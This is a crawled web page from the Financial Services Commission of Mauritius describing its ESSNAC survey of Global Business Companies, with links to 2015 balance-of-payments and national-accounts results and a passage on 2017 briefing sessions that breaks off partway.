

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fscmauritius.org/en/statistics/essnac-survey
body_size: 6474
content:

<!doctype html>
<html>
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="Keywords" content="" />
<meta name="Description" content="" />
<meta name="Author" content="fscmauritius.org" />
<meta name="ROBOT" content="index,follow" />
<meta name="revisit-after" content="7" />
<meta name="Copyright" content="fscmauritius.org" />
<meta name="rating" content="General" />
<meta name="language" content="en" />
<link rel="shortcut icon" href="/favicon.ico">
<title>ESSNAC Survey - Financial Services Commission - Mauritius</title>

<link href="/css/global.css" rel="stylesheet" type="text/css" />
	<link href="/css/style.css" rel="stylesheet" type="text/css" />
<link href="/css/media.css" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=PT+Serif" rel="stylesheet">
	<script src="/scripts/jquery-1.10.2.js"></script>
<script src="/scripts/jquery.validate.min.js"></script>
<script src="/scripts/jquery.validate.unobtrusive.min.js"></script>	
	<script>	
	$(document).ready(function (){
		$(window).scroll(function () {
		if ($(this).scrollTop() > 120) {$('.scrollup').fadeIn();} else {$('.scrollup').fadeOut();}});		
		$('.scrollup').click(function () {$("html, body").animate({scrollTop: 0}, 600);return false;});
		
		 
	});
$(document).ready(function() {
    $(".preload").fadeOut(1000);
});
	</script>	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-25418670-1', 'auto');
  ga('send', 'pageview');

</script>		
</head>

<body>
<!-- WRAPPER -->
<div class="wrapper">

	<a href="#" class="scrollup"></a>
	 <div class="header-nav-cn">
	<!-- header -->
	<header>
    	
        <div class="logo-search-cn cf">
        	<div class="cn1200">
            	<a href="/"><span class="logo2018"></span></a>
				<div class="top-nav-cn cf">
        	<div class="cn1200">
        		<div class="login">
                	
							<a href="/en/others/login" class="logbutton">Login</a>

					
                </div>                
                <div class="top-nav">
                	<ul>
						<li class=""><a href="/en/others/contact-us">Contact Us</a></li>	
						<li class=""><a href="/en/others/careers">Careers</a></li>	
						<li class=""><a href="/en/others/news">News</a></li>	

                    	
                        
                    </ul>
                </div>
            </div>    
        </div>	
					
                <div class="search-cn">
					<form class="search-form" method="get">
      <input class="search-term" placeholder="Enter your search and press enter..." type="text" value="" name="search" id="search" required>
	<input class="sb-search-submit" type="submit" value="Search">
	<span class="sb-icon-search"></span>
</form>
    <script>

        $(function () {
            $(".search-form").submit(function (e) {
                e.preventDefault();
                location.href = "/en/search/?term=" + $(this).find(".search-term").val();
            });
        });
</script>
					</div>
                
            </div>
        </div>
        
        
        <!-- start MOBILE header utility nav-->  
            <div id="mobile-nav">
                <ul class="mnav">
                     <li><span class="toggle"><a href="/en/about-us/who-we-are">About Us</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/about-us/who-we-are">Who we are</a>
									
									</li> 
							 	<li><a href="/en/about-us/statutory-objectives">Statutory Objectives</a>
									
									</li> 
							 	<li><a href="/en/about-us/board-of-the-fsc">Board of the FSC</a>
									
									</li> 
							 	<li><a href="/en/about-us/leadership-team">Leadership Team</a>
									
									</li> 
							 	<li><a href="/en/about-us/local-international-cooperation">Local &amp; International Cooperation</a>
									
												  <ul>
															  <li><a href="/en/about-us/local-international-cooperation/memorandum-of-understanding">Memorandum of Understanding</a></li> 
													  </ul>
									</li> 
							 	<li><a href="/en/about-us/careers">Careers</a>
									
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/enforcement/enforcement-as-a-regulatory-tool">Enforcement</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/enforcement/enforcement-as-a-regulatory-tool">Enforcement as a Regulatory Tool</a>
									
									</li> 
							 	<li><a href="/en/enforcement/enforcing-the-law">Enforcing the law</a>
									
												  <ul>
															  <li><a href="/en/enforcement/enforcing-the-law/frameworks-and-protocols">Frameworks and Protocols</a></li> 
													  </ul>
									</li> 
							 	<li><a href="/en/enforcement/disciplinary-proceedings">Disciplinary Proceedings</a>
									
												  <ul>
															  <li><a href="/en/enforcement/disciplinary-proceedings/enforcement-committee">Enforcement Committee</a></li> 
															  <li><a href="/en/enforcement/disciplinary-proceedings/financial-services-review-panel">Financial Services Review Panel</a></li> 
													  </ul>
									</li> 
							 	<li><a href="/en/enforcement/whistleblowing">Whistleblowing</a>
									
												  <ul>
															  <li><a href="/en/enforcement/whistleblowing/what-can-be-reported-to-the-fsc">What can be reported to the FSC</a></li> 
															  <li><a href="/en/enforcement/whistleblowing/how-to-report-to-the-fsc">How to report to the FSC</a></li> 
															  <li><a href="/en/enforcement/whistleblowing/anonymous-reporting">Anonymous reporting</a></li> 
															  <li><a href="/en/enforcement/whistleblowing/legal-protection-available-to-whistleblowers">Legal protection available to whistleblowers</a></li> 
															  <li><a href="/en/enforcement/whistleblowing/faqs">FAQs</a></li> 
													  </ul>
									</li> 
							 	<li><a href="/en/enforcement/enforcement-actions">Enforcement Actions</a>
									
									</li> 
							 	<li><a href="/en/enforcement/investor-alerts">Investor Alerts</a>
									
									</li> 
							 	<li><a href="/en/enforcement/enforcement-q-as">Enforcement Q &amp; As</a>
									
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/legal-framework/our-enabling-laws">Legal Framework</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/legal-framework/our-enabling-laws">Our Enabling Laws</a>
									
									</li> 
							 	<li><a href="/en/legal-framework/rules-and-regulations">Rules and Regulations</a>
									
									</li> 
							 	<li><a href="/en/legal-framework/codes-and-guidelines">Codes and Guidelines</a>
									
									</li> 
							 	<li><a href="/en/legal-framework/circulars">Circulars</a>
									
									</li> 
							 	<li><a href="/en/legal-framework/data-protection-related-laws">Data Protection related Laws</a>
									
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/licensing/licensed-activities">Licensing</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/licensing/licensed-activities">Licensed Activities</a>
									
									</li> 
							 	<li><a href="/en/licensing/applying-for-a-licence">Applying for a licence</a>
									
									</li> 
							 	<li><a href="/en/licensing/licensing-faqs">Licensing - FAQs</a>
									
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/supervision/our-supervisory-approach">Supervision</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/supervision/our-supervisory-approach">Our Supervisory Approach</a>
									
												  <ul>
															  <li><a href="/en/supervision/our-supervisory-approach/on-site-inspection-and-off-site-monitoring">On-site Inspection and Off-site Monitoring</a></li> 
													  </ul>
									</li> 
							 	<li><a href="/en/supervision/investor-alerts">Investor Alerts</a>
									
									</li> 
							 	<li><a href="/en/supervision/reporting-issuers">Reporting Issuers</a>
									
									</li> 
							 	<li><a href="/en/supervision/register-of-licensee">Register of Licensee</a>
									
									</li> 
							 	<li><a href="/en/supervision/supervision-q-as">Supervision Q &amp; As</a>
									
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/aml/amlcft">AML</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/aml/amlcft">AML/CFT</a>
									
												  <ul>
															  <li><a href="/en/aml/amlcft/public-version-of-the-virtual-assets-and-virtual-asset-service-providers-risk-assessment-report">Public Version of the Virtual Assets and Virtual Asset Service Providers Risk Assessment Report</a></li> 
															  <li><a href="/en/aml/amlcft/guidelines-on-the-implementation-of-targeted-financial-sanctions-tfs-under-the-united-nations-financial-prohibitions-arms-embargo-and-travel-ban-sanctions-act-2019">Guidelines on the Implementation of Targeted Financial Sanctions (TFS) under the United Nations (Financial Prohibitions, Arms Embargo and Travel Ban) Sanctions Act 2019</a></li> 
															  <li><a href="/en/aml/amlcft/national-money-laundering-and-terrorist-financing-risk-assessment-of-mauritius">National Money Laundering and Terrorist Financing Risk Assessment of Mauritius</a></li> 
															  <li><a href="/en/aml/amlcft/implementation-of-targeted-sanctions">Implementation of Targeted Sanctions</a></li> 
															  <li><a href="/en/aml/amlcft/aml-cft-handbook">AML-CFT Handbook</a></li> 
															  <li><a href="/en/aml/amlcft/fatf-guidance">FATF Guidance</a></li> 
															  <li><a href="/en/aml/amlcft/fatf-high-risk-countries">FATF High Risk Countries</a></li> 
															  <li><a href="/en/aml/amlcft/outreach">Outreach</a></li> 
													  </ul>
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/statistics/financial-stability">Statistics</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/statistics/financial-stability">Financial Stability</a>
									
												  <ul>
															  <li><a href="/en/statistics/financial-stability/financial-stability-report">Financial Stability Report</a></li> 
													  </ul>
									</li> 
							 	<li><a href="/en/statistics/statistics">Statistics</a>
									
												  <ul>
															  <li><a href="/en/statistics/statistics/statistical-highlights">Statistical Highlights</a></li> 
															  <li><a href="/en/statistics/statistics/securities">Securities</a></li> 
															  <li><a href="/en/statistics/statistics/global-business">Global Business</a></li> 
															  <li><a href="/en/statistics/statistics/insurance-and-pensions">Insurance and Pensions</a></li> 
															  <li><a href="/en/statistics/statistics/other-nbfi">Other NBFI</a></li> 
															  <li><a href="/en/statistics/statistics/statistical-bulletins">Statistical Bulletins</a></li> 
															  <li><a href="/en/statistics/statistics/surveys">Surveys</a></li> 
															  <li><a href="/en/statistics/statistics/online-data-capture-system">Online Data Capture System</a></li> 
													  </ul>
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/rce/launching-of-rce-logo-website">RCE</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/rce/launching-of-rce-logo-website">Launching of RCE Logo &amp; Website</a>
									
									</li> 
							 	<li><a href="/en/rce/overview">Overview</a>
									
									</li> 
							 	<li><a href="/en/rce/events">Events</a>
									
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/fsc-single-window/overview">FSC Single Window</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/fsc-single-window/overview">Overview</a>
									
									</li> 
							 	<li><a href="/en/fsc-single-window/book-your-meeting">Book your meeting</a>
									
									</li> 
							 	<li><a href="/en/fsc-single-window/gallery">Gallery</a>
									
									</li> 
							 	<li><a href="/en/fsc-single-window/faqs">FAQs</a>
									
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/consumer-protection/consumer-education">Consumer Protection</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/consumer-protection/consumer-education">Consumer Education</a>
									
												  <ul>
															  <li><a href="/en/consumer-protection/consumer-education/consumer-education-outreach-programme">Consumer Education Outreach Programme</a></li> 
															  <li><a href="/en/consumer-protection/consumer-education/young-talent-competition">Young Talent Competition</a></li> 
															  <li><a href="/en/consumer-protection/consumer-education/financial-literacy-initiatives">Financial Literacy Initiatives</a></li> 
															  <li><a href="/en/consumer-protection/consumer-education/investors-protection-materials">Investors Protection Materials</a></li> 
													  </ul>
									</li> 
							 	<li><a href="/en/consumer-protection/fair-market-conduct">Fair Market Conduct</a>
									
												  <ul>
															  <li><a href="/en/consumer-protection/fair-market-conduct/competency-framework">Competency Framework</a></li> 
															  <li><a href="/en/consumer-protection/fair-market-conduct/advertising-guidelines">Advertising Guidelines</a></li> 
													  </ul>
									</li> 
							 	<li><a href="/en/consumer-protection/complaints-handling">Complaints Handling</a>
									
									</li> 
							 	<li><a href="/en/consumer-protection/consumer-q-as">Consumer Q &amp; As</a>
									
									</li> 
						    </ul>
                        </li>
                     <li><span class="toggle"><a href="/en/media-corner/fsc-policy-research-group-prg">Media Corner</a></span>
                        	<ul class="subMenu">
							 	<li><a href="/en/media-corner/fsc-policy-research-group-prg">FSC Policy Research Group (PRG)</a>
									
									</li> 
							 	<li><a href="/en/media-corner/publications">Publications</a>
									
									</li> 
							 	<li><a href="/en/media-corner/communiques">Communiques</a>
									
									</li> 
							 	<li><a href="/en/media-corner/press-releases">Press Releases</a>
									
									</li> 
							 	<li><a href="/en/media-corner/events">Events</a>
									
									</li> 
							 	<li><a href="/en/media-corner/news">News</a>
									
									</li> 
							 	<li><a href="/en/media-corner/newsletters">Newsletters</a>
									
									</li> 
							 	<li><a href="/en/media-corner/media-events">Media Events</a>
									
									</li> 
							 	<li><a href="/en/media-corner/public-notice">Public Notice</a>
									
									</li> 
							 	<li><a href="/en/media-corner/stakeholder-meetings">Stakeholder Meetings</a>
									
									</li> 
							 	<li><a href="/en/media-corner/presentations">Presentations</a>
									
									</li> 
							 	<li><a href="/en/media-corner/consultation">Consultation</a>
									
									</li> 
							 	<li><a href="/en/media-corner/procurement">Procurement</a>
									
									</li> 
							 	<li><a href="/en/media-corner/useful-links">Useful Links</a>
									
									</li> 
						    </ul>
                        </li>

                  
                </ul>
            </div>
         <!-- end MOBILE header utility nav-->
        
    </header><!-- end header -->
    
    <!-- nav -->
    <nav>
    	<div class="cn1200">
        	<ul>
					<li ><a class="" href="/en/about-us/who-we-are">About Us<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/about-us/who-we-are">Who we are</a>
										  </li> 
										  <li><a href="/en/about-us/statutory-objectives">Statutory Objectives</a>
										  </li> 
										  <li><a href="/en/about-us/board-of-the-fsc">Board of the FSC</a>
										  </li> 
										  <li><a href="/en/about-us/leadership-team">Leadership Team</a>
										  </li> 
										  <li><a href="/en/about-us/local-international-cooperation">Local &amp; International Cooperation</a>
												  <ul>
															  <li><a href="/en/about-us/local-international-cooperation/memorandum-of-understanding">Memorandum of Understanding</a></li> 
													  </ul>
										  </li> 
										  <li><a href="/en/others/careers">Careers</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/enforcement/enforcement-as-a-regulatory-tool">Enforcement<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/enforcement/enforcement-as-a-regulatory-tool">Enforcement as a Regulatory Tool</a>
										  </li> 
										  <li><a href="/en/enforcement/enforcing-the-law">Enforcing the law</a>
												  <ul>
															  <li><a href="/en/enforcement/enforcing-the-law/frameworks-and-protocols">Frameworks and Protocols</a></li> 
													  </ul>
										  </li> 
										  <li><a href="/en/enforcement/disciplinary-proceedings">Disciplinary Proceedings</a>
												  <ul>
															  <li><a href="/en/enforcement/disciplinary-proceedings/enforcement-committee">Enforcement Committee</a></li> 
															  <li><a href="/en/enforcement/disciplinary-proceedings/financial-services-review-panel">Financial Services Review Panel</a></li> 
													  </ul>
										  </li> 
										  <li><a href="/en/enforcement/whistleblowing">Whistleblowing</a>
												  <ul>
															  <li><a href="/en/enforcement/whistleblowing/what-can-be-reported-to-the-fsc">What can be reported to the FSC</a></li> 
															  <li><a href="/en/enforcement/whistleblowing/how-to-report-to-the-fsc">How to report to the FSC</a></li> 
															  <li><a href="/en/enforcement/whistleblowing/anonymous-reporting">Anonymous reporting</a></li> 
															  <li><a href="/en/enforcement/whistleblowing/legal-protection-available-to-whistleblowers">Legal protection available to whistleblowers</a></li> 
															  <li><a href="/en/enforcement/whistleblowing/faqs">FAQs</a></li> 
													  </ul>
										  </li> 
										  <li><a href="/en/enforcement/enforcement-actions">Enforcement Actions</a>
										  </li> 
										  <li><a href="/en/enforcement/investor-alerts">Investor Alerts</a>
										  </li> 
										  <li><a href="/en/enforcement/enforcement-q-as">Enforcement Q &amp; As</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/legal-framework/our-enabling-laws">Legal Framework<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/legal-framework/our-enabling-laws">Our Enabling Laws</a>
										  </li> 
										  <li><a href="/en/legal-framework/rules-and-regulations">Rules and Regulations</a>
										  </li> 
										  <li><a href="/en/legal-framework/codes-and-guidelines">Codes and Guidelines</a>
										  </li> 
										  <li><a href="/en/legal-framework/circulars">Circulars</a>
										  </li> 
										  <li><a href="/en/legal-framework/data-protection-related-laws">Data Protection related Laws</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/licensing/licensed-activities">Licensing<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/licensing/licensed-activities">Licensed Activities</a>
										  </li> 
										  <li><a href="/en/licensing/applying-for-a-licence">Applying for a licence</a>
										  </li> 
										  <li><a href="/en/licensing/licensing-faqs">Licensing - FAQs</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/supervision/our-supervisory-approach">Supervision<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/supervision/our-supervisory-approach">Our Supervisory Approach</a>
												  <ul>
															  <li><a href="/en/supervision/our-supervisory-approach/on-site-inspection-and-off-site-monitoring">On-site Inspection and Off-site Monitoring</a></li> 
													  </ul>
										  </li> 
										  <li><a href="/en/enforcement/investor-alerts">Investor Alerts</a>
										  </li> 
										  <li><a href="/en/supervision/reporting-issuers">Reporting Issuers</a>
										  </li> 
										  <li><a href="/en/supervision/register-of-licensee">Register of Licensee</a>
										  </li> 
										  <li><a href="/en/supervision/supervision-q-as">Supervision Q &amp; As</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/aml/amlcft">AML<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/aml/amlcft">AML/CFT</a>
												  <ul>
															  <li><a href="/en/aml/amlcft/public-version-of-the-virtual-assets-and-virtual-asset-service-providers-risk-assessment-report">Public Version of the Virtual Assets and Virtual Asset Service Providers Risk Assessment Report</a></li> 
															  <li><a href="/en/aml/amlcft/guidelines-on-the-implementation-of-targeted-financial-sanctions-tfs-under-the-united-nations-financial-prohibitions-arms-embargo-and-travel-ban-sanctions-act-2019">Guidelines on the Implementation of Targeted Financial Sanctions (TFS) under the United Nations (Financial Prohibitions, Arms Embargo and Travel Ban) Sanctions Act 2019</a></li> 
															  <li><a href="/en/aml/amlcft/national-money-laundering-and-terrorist-financing-risk-assessment-of-mauritius">National Money Laundering and Terrorist Financing Risk Assessment of Mauritius</a></li> 
															  <li><a href="/en/aml/amlcft/implementation-of-targeted-sanctions">Implementation of Targeted Sanctions</a></li> 
															  <li><a href="/en/aml/amlcft/aml-cft-handbook">AML-CFT Handbook</a></li> 
															  <li><a href="/en/aml/amlcft/fatf-guidance">FATF Guidance</a></li> 
															  <li><a href="/en/aml/amlcft/fatf-high-risk-countries">FATF High Risk Countries</a></li> 
															  <li><a href="/en/aml/amlcft/outreach">Outreach</a></li> 
													  </ul>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="current" href="/en/statistics/financial-stability">Statistics<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/statistics/financial-stability">Financial Stability</a>
												  <ul>
															  <li><a href="/en/statistics/financial-stability/financial-stability-report">Financial Stability Report</a></li> 
													  </ul>
										  </li> 
										  <li><a href="/en/statistics/statistics">Statistics</a>
												  <ul>
															  <li><a href="/en/statistics/statistics/statistical-highlights">Statistical Highlights</a></li> 
															  <li><a href="/en/statistics/statistics/securities">Securities</a></li> 
															  <li><a href="/en/statistics/statistics/global-business">Global Business</a></li> 
															  <li><a href="/en/statistics/statistics/insurance-and-pensions">Insurance and Pensions</a></li> 
															  <li><a href="/en/statistics/statistics/other-nbfi">Other NBFI</a></li> 
															  <li><a href="/en/statistics/statistics/statistical-bulletins">Statistical Bulletins</a></li> 
															  <li><a href="/en/statistics/statistics/surveys">Surveys</a></li> 
															  <li><a href="/en/statistics/statistics/online-data-capture-system">Online Data Capture System</a></li> 
													  </ul>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/rce/launching-of-rce-logo-website">RCE<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/rce/launching-of-rce-logo-website">Launching of RCE Logo &amp; Website</a>
										  </li> 
										  <li><a href="/en/rce/overview">Overview</a>
										  </li> 
										  <li><a href="/en/rce/events">Events</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/fsc-single-window/overview">FSC Single Window<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/fsc-single-window/overview">Overview</a>
										  </li> 
										  <li><a href="/en/fsc-single-window/book-your-meeting">Book your meeting</a>
										  </li> 
										  <li><a href="/en/fsc-single-window/gallery">Gallery</a>
										  </li> 
										  <li><a href="/en/fsc-single-window/faqs">FAQs</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/consumer-protection/consumer-education">Consumer Protection<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/consumer-protection/consumer-education">Consumer Education</a>
												  <ul>
															  <li><a href="/en/consumer-protection/consumer-education/consumer-education-outreach-programme">Consumer Education Outreach Programme</a></li> 
															  <li><a href="/en/consumer-protection/consumer-education/young-talent-competition">Young Talent Competition</a></li> 
															  <li><a href="/en/consumer-protection/consumer-education/financial-literacy-initiatives">Financial Literacy Initiatives</a></li> 
															  <li><a href="/en/consumer-protection/consumer-education/investors-protection-materials">Investors Protection Materials</a></li> 
													  </ul>
										  </li> 
										  <li><a href="/en/consumer-protection/fair-market-conduct">Fair Market Conduct</a>
												  <ul>
															  <li><a href="/en/consumer-protection/fair-market-conduct/competency-framework">Competency Framework</a></li> 
															  <li><a href="/en/consumer-protection/fair-market-conduct/advertising-guidelines">Advertising Guidelines</a></li> 
													  </ul>
										  </li> 
										  <li><a href="/en/consumer-protection/complaints-handling">Complaints Handling</a>
										  </li> 
										  <li><a href="/en/consumer-protection/consumer-q-as">Consumer Q &amp; As</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>
					<li ><a class="" href="/en/media-corner/fsc-policy-research-group-prg">Media Corner<span></span></a>
									  <ul class="submenu">
                    	    <div class="dropDwnCn">
                            	<div class="plain-bg-menu">
										  <li><a href="/en/media-corner/fsc-policy-research-group-prg">FSC Policy Research Group (PRG)</a>
										  </li> 
										  <li><a href="/en/media-corner/publications">Publications</a>
										  </li> 
										  <li><a href="/en/media-corner/communiques">Communiques</a>
										  </li> 
										  <li><a href="/en/media-corner/press-releases">Press Releases</a>
										  </li> 
										  <li><a href="/en/media-corner/events">Events</a>
										  </li> 
										  <li><a href="/en/media-corner/news">News</a>
										  </li> 
										  <li><a href="/en/media-corner/newsletters">Newsletters</a>
										  </li> 
										  <li><a href="/en/media-corner/media-events">Media Events</a>
										  </li> 
										  <li><a href="/en/media-corner/public-notice">Public Notice</a>
										  </li> 
										  <li><a href="/en/media-corner/stakeholder-meetings">Stakeholder Meetings</a>
										  </li> 
										  <li><a href="/en/media-corner/presentations">Presentations</a>
										  </li> 
										  <li><a href="/en/media-corner/consultation">Consultation</a>
										  </li> 
										  <li><a href="/en/media-corner/procurement">Procurement</a>
										  </li> 
										  <li><a href="/en/media-corner/useful-links">Useful Links</a>
										  </li> 
										
									
                                </div>
                                 
                            </div>
                    </ul>
                	
                </li>

            </ul>
        </div>
    </nav><!-- end nav  -->
    
       </div> 
    
    
	<!-- languette -->
    <div class="languette-cn">
   		<ul>
        	<li><a href="/en/others/contact">
            	<span class="contact"></span>
            	<span class="hide"></span>
            	<span class="pullout">Contact us</span>
                </a>
            </li>
            <li><a href="/en/others/newsletter-subscription">
                <span class="mail"></span>
            	<span class="hide"></span>
            	<span class="pullout">Newsletter subscription</span>
                </a>
            </li>
             <li><a href="/en/others/career">             
                <span class="vacancies"></span>
            	<span class="hide"></span>
            	<span class="pullout">Vacancies</span>
                </a>
            </li>
        </ul>
    </div>
    <!-- end languette -->

        
   <!-- inner banner-->
     <div class="inner-banner">
     
						<div class="title"><h2>ESSNAC Survey</h2></div>
						 <img src="/media/3932/satisticsand-surveys.jpg?anchor=center&amp;mode=crop&amp;width=1440&amp;height=200&amp;rnd=133310424720000000" alt=""/>

     </div>
     <!-- end inner banner-->
     <!-- breadcrumb -->
     <div class="breadcrumb-cn">
     	<div class="cn1200">
        	<ul>
	<li><a href="/">Home</a></li>
		<li>|</li>
        
				 <li><a href="#">Statistics</a></li>
			<li>|</li>	

        
        <li class="active">ESSNAC Survey</li>
    </ul>
        </div>
     </div>
     <!--end  breadcrumb -->
     
     
  <div class="content cf">
     	<h1>ESSNAC Survey</h1>
	  
			<div class="body-content">
        		<p><strong>External Sector Statistics and National Accounts (ESSNAC) Survey<br /><br /></strong>The ESSNAC Survey is a harmonised survey which aims to collect information on GBCs for the compilation of macro statistics namely the External Sector Statistics and National Accounts.  The 4 main components of the survey are:</p>
<p> </p>
<ol>
<li>Transaction and Position data for the compilation of Balance of Payments (BoP) and International Investment Position (IIP)</li>
<li>Geographical breakdown of Portfolio Investments (<a href="http://cpis.imf.org/">http://cpis.imf.org/</a>)</li>
<li>Geographical breakdown of Direct Investments (<a href="http://cdis.imf.org/">http://cdis.imf.org/</a>)</li>
<li>Income and Expenditures</li>
</ol>
<p> </p>
<p><strong><br />Dissemination of ESSNAC data for 2015:</strong></p>
<p> </p>
<p>The consolidated results of the ESSNAC Survey results for the year 2015 can be downloaded below:</p>
<p> </p>
<ol>
<li><a data-id="2668" href="/media/2194/gbc1-survey-2015-bop.pdf" target="_blank" title="gbc1-survey-2015-bop.pdf">GBC1 Survey 2015 - Balance of Payments</a></li>
<li><a data-id="2667" href="/media/2193/gbc1-survey-2015-national-accounts.pdf" target="_blank" title="gbc1-survey-2015-national-accounts.pdf">GBC1 Survey 2015 - National Accounts</a></li>
</ol>
<p> </p>
<p> </p>
<p><strong>GBC 1 Survey Technical Briefing Sessions 2017</strong></p>
<p> </p>
<p><strong>1st Briefing Session</strong></p>
<p> </p>
<p>Date: Friday, 26 March 2017 - New Participants :<strong> </strong><a href="/media/3946/gbc-1-technical-briefing-sessions-2017-new-participants-26may17.pdf" target="_blank">PowerPoint Slides</a></p>
<p> </p>
<p><strong>2nd Briefing Session</strong></p>
<p> </p>
